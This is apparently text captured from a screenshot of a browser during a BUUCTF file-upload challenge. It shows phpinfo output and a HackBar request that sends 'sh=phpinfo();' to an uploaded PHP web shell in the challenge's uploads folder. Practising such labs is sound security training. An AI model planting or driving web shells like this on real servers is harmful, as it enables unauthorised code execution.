 4d414e65-cbda-4410-b62c-5f6252025eb2.node4.buuoj.cn:81/uploads/0a9e9bc0dbaaddd1486b74914456af3a.php
127.0.0.1 厨房 后厨 SQL Injections upload-labs Get the pikachu xss chao you see CyberChef Clash CVE - CVE BUUCTF NSSCTF ctf.show National Geographic 萌娘百科 万物皆可萌... 明日方舟 - PRTS pixiv萌え 术曲绝赞学习中 哔哩哔哩
PHP Version 8.0.1
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021
x86_64
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encryption Encoding SQL XSS Other
Load URL
http://4d414e65-cbda-4410-b62c-5f6252025eb2.node4.buuoj.cn:81/uploads/0a9e9bc0dbaaddd1486b74914456af3a.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
sh=phpinfo();